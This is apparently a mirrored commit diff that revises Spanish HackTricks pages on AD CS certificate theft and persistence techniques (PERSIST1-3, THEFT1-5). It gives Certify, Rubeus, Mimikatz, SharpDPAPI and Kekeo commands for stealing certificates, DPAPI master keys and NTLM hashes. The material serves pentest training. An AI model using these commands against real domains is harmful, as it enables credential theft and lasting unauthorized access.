mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-26 06:30:37 +00:00

Translated ['windows-hardening/active-directory-methodology/ad-certifica

This commit is contained in:

parent

f66c5acda5

commit

1c6d7fe3bf

22 changed files with 1859 additions and 1740 deletions

|

|

@ -1,66 +1,78 @@

|

|||

# Persistencia de cuenta de AD CS

|

||||

# Persistencia de Cuenta en AD CS

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección de exclusivos [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Consigue el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Robo de credenciales de usuario activo a través de certificados - PERSIST1

|

||||

## Robo de Credenciales de Usuario Activo a través de Certificados – PERSIST1

|

||||

|

||||

Si se permite al usuario solicitar un certificado que permita la autenticación de dominio, un atacante podría **solicitarlo** y **robarlo** para **mantener** la **persistencia**.

|

||||

Si al usuario se le permite solicitar un certificado que permita la autenticación de dominio, un atacante podría **solicitar** y **robar** dicho certificado para **mantener** **persistencia**.

|

||||

|

||||

La plantilla **`User`** lo permite y viene por **defecto**. Sin embargo, podría estar deshabilitada. Por lo tanto, [**Certify**](https://github.com/GhostPack/Certify) te permite encontrar certificados válidos para persistir:

|

||||

La plantilla **`User`** permite esto y viene por **defecto**. Sin embargo, podría estar deshabilitada. Por lo tanto, [**Certify**](https://github.com/GhostPack/Certify) te permite encontrar certificados válidos para persistir:

|

||||

```

|

||||

Certify.exe find /clientauth

|

||||

```

|

||||

Ten en cuenta que un **certificado puede ser utilizado para autenticación** como ese usuario mientras el certificado sea **válido**, **incluso** si el usuario **cambia** su **contraseña**.

|

||||

Tenga en cuenta que un **certificado se puede utilizar para autenticación** como ese usuario mientras el certificado sea **válido**, **incluso** si el usuario **cambia** su **contraseña**.

|

||||

|

||||

Desde la interfaz gráfica de usuario (GUI) es posible solicitar un certificado con `certmgr.msc` o mediante la línea de comandos con `certreq.exe`.

|

||||

Desde la **GUI** es posible solicitar un certificado con `certmgr.msc` o a través de la línea de comandos con `certreq.exe`.

|

||||

|

||||

Usando [**Certify**](https://github.com/GhostPack/Certify) puedes ejecutar:

|

||||

Utilizando [**Certify**](https://github.com/GhostPack/Certify) puedes ejecutar:

|

||||

```

|

||||

Certify.exe request /ca:CA-SERVER\CA-NAME /template:TEMPLATE-NAME

|

||||

```

|

||||

El resultado será un bloque de texto con formato `.pem` que incluye el **certificado** y la **clave privada**.

|

||||

El resultado será un bloque de texto en formato `.pem` que incluye un **certificado** + **clave privada**

|

||||

```bash

|

||||

openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

|

||||

```

|

||||

Para **usar ese certificado**, se puede **subir** el archivo `.pfx` al objetivo y **usarlo con** [**Rubeus**](https://github.com/GhostPack/Rubeus) para **solicitar un TGT** para el usuario inscrito, mientras el certificado sea válido (el tiempo de vida predeterminado es de 1 año):

|

||||

Para **usar ese certificado**, se puede **subir** el `.pfx` a un objetivo y **utilizarlo con** [**Rubeus**](https://github.com/GhostPack/Rubeus) para **solicitar un TGT** para el usuario inscrito, mientras el certificado sea válido (la duración predeterminada es de 1 año):

|

||||

```bash

|

||||

Rubeus.exe asktgt /user:harmj0y /certificate:C:\Temp\cert.pfx /password:CertPass!

|

||||

```

|

||||

{% hint style="warning" %}

|

||||

Combinado con la técnica descrita en la sección [**THEFT5**](certificate-theft.md#ntlm-credential-theft-via-pkinit-theft5), un atacante también puede obtener de manera persistente el **hash NTLM de la cuenta**, que el atacante podría usar para autenticarse a través de **pass-the-hash** o **crackear** para obtener la **contraseña en texto plano**. \

|

||||

Este es un método alternativo de **robo de credenciales a largo plazo** que no toca LSASS y es posible desde un **contexto no elevado**.

|

||||

Combinado con la técnica descrita en la sección [**THEFT5**](certificate-theft.md#ntlm-credential-theft-via-pkinit-theft5), un atacante también puede **obtener de manera persistente el hash NTLM de la cuenta**, que el atacante podría usar para autenticarse mediante **pass-the-hash** o **crackear** para obtener la **contraseña en texto plano**. \

|

||||

Este es un método alternativo de **robo de credenciales a largo plazo** que **no interactúa con LSASS** y es posible desde un **contexto no elevado.**

|

||||

{% endhint %}

|

||||

|

||||

## Persistencia de máquina a través de certificados - PERSIST2

|

||||

## Persistencia en Máquinas a través de Certificados - PERSIST2

|

||||

|

||||

Si una plantilla de certificado permitía a **Domain Computers** como principios de inscripción, un atacante podría **inscribir la cuenta de máquina de un sistema comprometido**. La plantilla **`Machine`** por defecto coincide con todas esas características.

|

||||

Si una plantilla de certificado permite **Domain Computers** como principios de inscripción, un atacante podría **inscribir la cuenta de máquina de un sistema comprometido**. La plantilla por defecto **`Machine`** coincide con todas esas características.

|

||||

|

||||

Si un **atacante eleva privilegios** en un sistema comprometido, el atacante puede usar la cuenta **SYSTEM** para inscribirse en plantillas de certificado que otorgan privilegios de inscripción a cuentas de máquina (más información en [**THEFT3**](certificate-theft.md#machine-certificate-theft-via-dpapi-theft3)).

|

||||

|

||||

Puede usar [**Certify**](https://github.com/GhostPack/Certify) para obtener un certificado para la cuenta de máquina elevando automáticamente a SYSTEM con:

|

||||

Puedes usar [**Certify**](https://github.com/GhostPack/Certify) para recopilar un certificado para la cuenta de máquina elevando automáticamente a SYSTEM con:

|

||||

```bash

|

||||

Certify.exe request /ca:dc.theshire.local/theshire-DC-CA /template:Machine /machine

|

||||

```

|

||||





Tenga en cuenta que con acceso a un certificado de cuenta de máquina, el atacante puede **autenticarse en Kerberos** como la cuenta de máquina. Usando **S4U2Self**, un atacante puede obtener un **ticket de servicio Kerberos para cualquier servicio en el host** (por ejemplo, CIFS, HTTP, RPCSS, etc.) como cualquier usuario.

|

||||

Tenga en cuenta que con acceso a un certificado de cuenta de máquina, el atacante puede **autenticarse en Kerberos** como la cuenta de máquina. Utilizando **S4U2Self**, un atacante puede obtener un **ticket de servicio Kerberos para cualquier servicio en el host** (por ejemplo, CIFS, HTTP, RPCSS, etc.) como cualquier usuario.

|

||||

|

||||

En última instancia, esto le da al ataque un método de persistencia de máquina.

|

||||

|

||||

## Persistencia de cuenta a través de la renovación de certificados - PERSIST3

|

||||

## Persistencia de Cuenta a través de la Renovación de Certificado - PERSIST3

|

||||

|

||||

Las plantillas de certificados tienen un **Período de validez** que determina cuánto tiempo se puede usar un certificado emitido, así como un **período de renovación** (generalmente 6 semanas). Este es un período de tiempo **antes de que** el certificado **caduque** donde una **cuenta puede renovarlo** desde la autoridad de certificación emisora.

|

||||

Las plantillas de certificados tienen un **Periodo de Validez** que determina cuánto tiempo se puede usar un certificado emitido, así como un **Periodo de Renovación** (generalmente 6 semanas). Esta es una ventana de **tiempo antes** de que el certificado **caduque** donde una **cuenta puede renovarlo** desde la autoridad emisora del certificado.

|

||||

|

||||

Si un atacante compromete un certificado capaz de autenticación de dominio a través de robo o inscripción maliciosa, el atacante puede **autenticarse en AD durante el período de validez del certificado**. Sin embargo, el atacante puede **renovar el certificado antes de la expiración**. Esto puede funcionar como un enfoque de **persistencia extendida** que **evita que se soliciten inscripciones de tickets adicionales**, lo que **puede dejar artefactos** en el propio servidor CA.

|

||||

Si un atacante compromete un certificado capaz de autenticación de dominio a través del robo o inscripción maliciosa, el atacante puede **autenticarse en AD por la duración del periodo de validez del certificado**. Sin embargo, el atacante puede **renovar el certificado antes de su expiración**. Esto puede funcionar como un enfoque de **persistencia extendida** que **evita que se soliciten inscripciones adicionales de tickets**, lo que **puede dejar artefactos** en el servidor de CA.

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** revisa los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,24 +1,22 @@

|

|||

# Robo de Certificados AD CS

|

||||

# Robo de Certificados de AD CS

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Obtén la [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de Telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## ¿Qué puedo hacer con un certificado?

|

||||

|

||||

Antes de ver cómo robar los certificados, aquí tienes información sobre cómo encontrar para qué sirve el certificado:

|

||||

Antes de revisar cómo robar los certificados, aquí tienes información sobre cómo encontrar para qué sirve el certificado:

|

||||

```powershell

|

||||

# Powershell

|

||||

$CertPath = "C:\path\to\cert.pfx"

|

||||

|

|

@ -30,14 +28,14 @@ $Cert.EnhancedKeyUsageList

|

|||

# cmd

|

||||

certutil.exe -dump -v cert.pfx

|

||||

```

|

||||

## Exportando Certificados Usando las APIs de Criptografía – THEFT1

|

||||

## Exportación de Certificados Usando las Crypto APIs – THEFT1

|

||||

|

||||

La forma más fácil de extraer un certificado de usuario o de máquina y su clave privada es a través de una **sesión de escritorio interactiva**. Si la **clave privada** es **exportable**, simplemente se puede hacer clic derecho en el certificado en `certmgr.msc` y seleccionar `Todas las tareas → Exportar`… para exportar un archivo .pfx protegido por contraseña. \

|

||||

También se puede hacer esto de forma **programática**. Ejemplos incluyen el cmdlet `ExportPfxCertificate` de PowerShell o el proyecto CertStealer de TheWover en C# (https://github.com/TheWover/CertStealer).

|

||||

La forma más fácil de extraer un certificado de usuario o máquina y su clave privada es a través de una **sesión de escritorio interactiva**. Si la **clave privada** es **exportable**, simplemente se puede hacer clic derecho en el certificado en `certmgr.msc`, y seguir `All Tasks → Export`... para exportar un archivo .pfx protegido con contraseña. \

|

||||

También se puede lograr esto **programáticamente**. Ejemplos incluyen el cmdlet `ExportPfxCertificate` de PowerShell o [el proyecto C# CertStealer de TheWover](https://github.com/TheWover/CertStealer).

|

||||

|

||||

Estos métodos utilizan la **API de criptografía de Microsoft** (CAPI) o la API de criptografía de próxima generación (CNG) para interactuar con el almacén de certificados. Estas APIs realizan varios servicios criptográficos necesarios para el almacenamiento y la autenticación de certificados (entre otros usos).

|

||||

Estos métodos utilizan por debajo la **Microsoft CryptoAPI** (CAPI) o la más moderna Cryptography API: Next Generation (CNG) para interactuar con el almacén de certificados. Estas APIs realizan varios servicios criptográficos necesarios para el almacenamiento de certificados y autenticación (entre otros usos).

|

||||

|

||||





Si la clave privada no es exportable, CAPI y CNG no permitirán la extracción de certificados no exportables. Los comandos `crypto::capi` y `crypto::cng` de Mimikatz pueden parchear CAPI y CNG para **permitir la exportación** de claves privadas. `crypto::capi` **parchea** **CAPI** en el proceso actual mientras que `crypto::cng` requiere **parchear** la memoria de **lsass.exe**.

|

||||

Si la clave privada no es exportable, CAPI y CNG no permitirán la extracción de certificados no exportables. Los comandos `crypto::capi` y `crypto::cng` de **Mimikatz** pueden parchear CAPI y CNG para **permitir la exportación** de claves privadas. `crypto::capi` **parchea** **CAPI** en el proceso actual mientras que `crypto::cng` requiere **parchear** la memoria de **lsass.exe**.

|

||||

|

||||

## Robo de Certificado de Usuario a través de DPAPI – THEFT2

|

||||

|

||||

|

|

@ -47,17 +45,17 @@ Más información sobre DPAPI en:

|

|||

[dpapi-extracting-passwords.md](../../windows-local-privilege-escalation/dpapi-extracting-passwords.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

Windows **almacena las claves privadas de los certificados usando DPAPI**. Microsoft separa las ubicaciones de almacenamiento de las claves privadas de usuario y de máquina. Al descifrar manualmente los bloques DPAPI cifrados, un desarrollador necesita entender qué API de criptografía usó el sistema operativo ya que la estructura del archivo de clave privada difiere entre las dos APIs. Al usar SharpDPAPI, se tiene en cuenta automáticamente estas diferencias de formato de archivo.

|

||||

Windows **almacena las claves privadas de los certificados usando DPAPI**. Microsoft distingue las ubicaciones de almacenamiento para las claves privadas de usuario y máquina. Al descifrar manualmente los blobs encriptados de DPAPI, un desarrollador necesita entender qué API de criptografía utilizó el SO ya que la estructura de archivos de la clave privada varía entre las dos APIs. Cuando se usa SharpDPAPI, este automáticamente tiene en cuenta las diferencias de formato de archivo.

|

||||

|

||||

Windows **almacena comúnmente los certificados de usuario** en el registro en la clave `HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates`, aunque algunos certificados personales para usuarios también se almacenan en `%APPDATA%\Microsoft\SystemCertificates\My\Certificates`. Las ubicaciones de las **claves privadas asociadas** de los usuarios están principalmente en `%APPDATA%\Microsoft\Crypto\RSA\User SID\` para las claves de **CAPI** y en `%APPDATA%\Microsoft\Crypto\Keys\` para las claves de **CNG**.

|

||||

Windows **almacena más comúnmente los certificados de usuario** en el registro en la clave `HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates`, aunque algunos certificados personales para usuarios **también** se almacenan en `%APPDATA%\Microsoft\SystemCertificates\My\Certificates`. Las ubicaciones de **claves privadas de usuario** asociadas están principalmente en `%APPDATA%\Microsoft\Crypto\RSA\User SID\` para claves **CAPI** y `%APPDATA%\Microsoft\Crypto\Keys\` para claves **CNG**.

|

||||

|

||||

Para obtener un certificado y su clave privada asociada, se necesita:

|

||||

|

||||

1. Identificar **qué certificado se quiere robar** del almacén de certificados del usuario y extraer el nombre del almacén de claves.

|

||||

2. Encontrar la **clave maestra DPAPI** necesaria para descifrar la clave privada asociada.

|

||||

3. Obtener la clave maestra DPAPI en texto plano y usarla para **descifrar la clave privada**.

|

||||

2. Encontrar la **masterkey DPAPI** necesaria para descifrar la clave privada asociada.

|

||||

3. Obtener la masterkey DPAPI en texto plano y usarla para **descifrar la clave privada**.

|

||||

|

||||

Para **obtener la clave maestra DPAPI en texto plano**:

|

||||

Para **obtener la masterkey DPAPI en texto plano**:

|

||||

```bash

|

||||

# With mimikatz

|

||||

## Running in a process in the users context

|

||||

|

|

@ -67,44 +65,44 @@ dpapi::masterkey /in:"C:\PATH\TO\KEY" /rpc

|

|||

## knowing the users password

|

||||

dpapi::masterkey /in:"C:\PATH\TO\KEY" /sid:accountSid /password:PASS

|

||||

```

|

||||

Para simplificar la descifrado de archivos de clave maestra y clave privada, se puede utilizar el comando `certificates` de [**SharpDPAPI**](https://github.com/GhostPack/SharpDPAPI) con los argumentos `/pvk`, `/mkfile`, `/password` o `{GUID}:KEY` para descifrar las claves privadas y los certificados asociados, generando un archivo de texto `.pem`.

|

||||

Para simplificar la desencriptación de archivos masterkey y archivos de clave privada, se puede utilizar el comando `certificates` de [**SharpDPAPI**](https://github.com/GhostPack/SharpDPAPI) con los argumentos `/pvk`, `/mkfile`, `/password`, o `{GUID}:KEY` para desencriptar las claves privadas y los certificados asociados, generando un archivo de texto `.pem`.

|

||||

```bash

|

||||

SharpDPAPI.exe certificates /mkfile:C:\temp\mkeys.txt

|

||||

|

||||

# Transfor .pem to .pfx

|

||||

openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

|

||||

```

|

||||

## Robo de certificado de máquina a través de DPAPI - THEFT3

|

||||

## Robo de Certificados de Máquina vía DPAPI – THEFT3

|

||||

|

||||

Windows almacena los certificados de máquina en la clave del registro `HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates` y almacena las claves privadas en varios lugares diferentes dependiendo de la cuenta.\

|

||||

Aunque SharpDPAPI buscará en todas estas ubicaciones, los resultados más interesantes suelen provenir de `%ALLUSERSPROFILE%\Application Data\Microsoft\Crypto\RSA\MachineKeys` (CAPI) y `%ALLUSERSPROFILE%\Application Data\Microsoft\Crypto\Keys` (CNG). Estas **claves privadas** están asociadas con la **tienda de certificados de máquina** y Windows las cifra con las **claves maestras DPAPI de la máquina**.\

|

||||

No se pueden descifrar estas claves utilizando la clave de respaldo DPAPI del dominio, sino que **debe** utilizar el **secreto LSA DPAPI\_SYSTEM** en el sistema al que solo tiene acceso el usuario **SYSTEM**.

|

||||

Windows almacena los certificados de máquina en la clave de registro `HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates` y guarda las claves privadas en varios lugares diferentes dependiendo de la cuenta.\

|

||||

Aunque SharpDPAPI buscará en todas estas ubicaciones, los resultados más interesantes suelen venir de `%ALLUSERSPROFILE%\Application Data\Microsoft\Crypto\RSA\MachineKeys` (CAPI) y `%ALLUSERSPROFILE%\Application Data\Microsoft\Crypto\Keys` (CNG). Estas **claves privadas** están asociadas con el **almacén de certificados de máquina** y Windows las cifra con las **claves maestras DPAPI de la máquina**.\

|

||||

No se pueden descifrar estas claves usando la clave de respaldo DPAPI del dominio, sino que se **debe** usar el **secreto DPAPI\_SYSTEM LSA** en el sistema que es **accesible solo por el usuario SYSTEM**.

|

||||

|

||||

Puede hacer esto manualmente con el comando **`lsadump::secrets`** de **Mimikatz** y luego utilizar la clave extraída para **descifrar las claves maestras de la máquina**.\

|

||||

También puede parchear CAPI/CNG como antes y utilizar el comando `crypto::certificates /export /systemstore:LOCAL_MACHINE` de **Mimikatz**.\

|

||||

El comando de certificados de **SharpDPAPI** con la bandera **`/machine`** (mientras se eleva) automáticamente **se eleva** a **SYSTEM**, **volca** el **secreto LSA DPAPI\_SYSTEM**, lo utiliza para **descifrar** y encontrar las claves maestras DPAPI de la máquina, y utiliza los textos sin formato de la clave como una tabla de búsqueda para descifrar cualquier clave privada de certificado de máquina.

|

||||

Puedes hacer esto manualmente con el comando **`lsadump::secrets`** de **Mimikatz** y luego usar la clave extraída para **descifrar las masterkeys de máquina**. \

|

||||

También puedes parchear CAPI/CNG como antes y usar el comando de **Mimikatz** `crypto::certificates /export /systemstore:LOCAL_MACHINE`. \

|

||||

El comando certificates de **SharpDPAPI** con la bandera **`/machine`** (con privilegios elevados) automáticamente se **elevará** a **SYSTEM**, **volcará** el secreto **DPAPI\_SYSTEM** LSA, usará esto para **descifrar** y encontrar las masterkeys DPAPI de máquina, y usará los textos de las claves en plano como una tabla de búsqueda para descifrar cualquier clave privada de certificado de máquina.

|

||||

|

||||

## Encontrar archivos de certificado - THEFT4

|

||||

## Búsqueda de Archivos de Certificados – THEFT4

|

||||

|

||||

A veces, los **certificados están simplemente en el sistema de archivos**, como en carpetas compartidas o en la carpeta de Descargas.\

|

||||

El tipo más común de archivos de certificado enfocados en Windows que hemos visto son archivos **`.pfx`** y **`.p12`**, con **`.pkcs12`** y **`.pem`** apareciendo a veces pero con menos frecuencia.\

|

||||

Otras extensiones de archivo relacionadas con certificados interesantes son: **`.key`** (_clave privada_), **`.crt/.cer`** (_solo certificado_), **`.csr`** (_solicitud de firma de certificado, no contiene certificados ni claves privadas_), **`.jks/.keystore/.keys`** (_Java Keystore. Puede contener certificados + claves privadas utilizados por aplicaciones Java_).

|

||||

A veces, **los certificados están simplemente en el sistema de archivos**, como en comparticiones de archivos o en la carpeta de Descargas.\

|

||||

Los tipos más comunes de archivos de certificados enfocados en Windows que hemos visto son **`.pfx`** y **`.p12`**, con **`.pkcs12`** y **`.pem`** apareciendo a veces pero menos frecuentemente.\

|

||||

Otras extensiones de archivos relacionados con certificados de interés son: **`.key`** (_clave privada_), **`.crt/.cer`** (_solo certificado_), **`.csr`** (_Solicitud de Firma de Certificado, no contiene certificados ni claves privadas_), **`.jks/.keystore/.keys`** (_Java Keystore. Puede contener certificados + claves privadas usadas por aplicaciones Java_).

|

||||

|

||||

Para encontrar estos archivos, simplemente busque esas extensiones utilizando PowerShell o el cmd.

|

||||

Para encontrar estos archivos, simplemente busca esas extensiones usando powershell o el cmd.

|

||||

|

||||

Si encuentra un archivo de certificado **PKCS#12** y está **protegido con contraseña**, puede extraer un hash utilizando [pfx2john.py](https://fossies.org/dox/john-1.9.0-jumbo-1/pfx2john\_8py\_source.html) y **crackearlo** utilizando JohnTheRipper.

|

||||

Si encuentras un archivo de certificado **PKCS#12** y está **protegido con contraseña**, puedes extraer un hash usando [pfx2john.py](https://fossies.org/dox/john-1.9.0-jumbo-1/pfx2john\_8py\_source.html) y **romper** la contraseña usando JohnTheRipper.

|

||||

|

||||

## Robo de credenciales NTLM a través de PKINIT - THEFT5

|

||||

## Robo de Credenciales NTLM vía PKINIT – THEFT5

|

||||

|

||||

> Para **soportar la autenticación NTLM** \[MS-NLMP\] para aplicaciones que se conectan a servicios de red que **no admiten la autenticación Kerberos**, cuando se utiliza PKCA, el KDC devuelve la función unidireccional (OWF) NTLM del usuario en el búfer de **`PAC_CREDENTIAL_INFO`** del certificado de atributos de privilegio (PAC).

|

||||

> Para **soportar la autenticación NTLM** \[MS-NLMP] para aplicaciones que se conectan a servicios de red que **no soportan la autenticación Kerberos**, cuando se usa PKCA, el KDC devuelve la función unidireccional (OWF) de **NTLM del usuario** en el certificado de atributo de privilegio (PAC) **`PAC_CREDENTIAL_INFO`** buffer

|

||||

|

||||

Por lo tanto, si la cuenta se autentica y obtiene un **TGT a través de PKINIT**, hay un "sistema de seguridad" incorporado que permite al host actual **obtener nuestro hash NTLM del TGT** para admitir la autenticación heredada. Esto implica **descifrar** una **estructura de datos PAC_CREDENTIAL_DATA** que es una representación serializada de Network Data Representation (NDR) del texto sin formato NTLM.

|

||||

Entonces, si una cuenta se autentica y obtiene un **TGT a través de PKINIT**, hay una "salvaguarda" incorporada que permite al host actual **obtener nuestro hash NTLM del TGT** para soportar la autenticación heredada. Esto implica **descifrar** una **estructura `PAC_CREDENTIAL_DATA`** que es una representación serializada en Representación de Datos de Red (NDR) del texto plano NTLM.

|

||||

|

||||

[**Kekeo**](https://github.com/gentilkiwi/kekeo) se puede utilizar para solicitar un TGT con esta información y recuperar los NTLM del usuario.

|

||||

[**Kekeo**](https://github.com/gentilkiwi/kekeo) se puede usar para solicitar un TGT con esta información y recuperar el NTML del usuario.

|

||||

```bash

|

||||

tgt::pac /caname:thename-DC-CA /subject:harmj0y /castore:current_user /domain:domain.local

|

||||

```

|

||||

La implementación de Kekeo también funcionará con certificados protegidos por tarjeta inteligente que estén actualmente conectados si puedes recuperar el pin. También será compatible con Rubeus.

|

||||

La implementación de Kekeo también funcionará con certificados protegidos por tarjeta inteligente que estén actualmente conectados si puedes [**recuperar el pin**](https://github.com/CCob/PinSwipe)**.** También será compatible con [**Rubeus**](https://github.com/GhostPack/Rubeus).

|

||||

|

||||

## Referencias

|

||||

|

||||

|

|

@ -112,16 +110,14 @@ La implementación de Kekeo también funcionará con certificados protegidos por

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

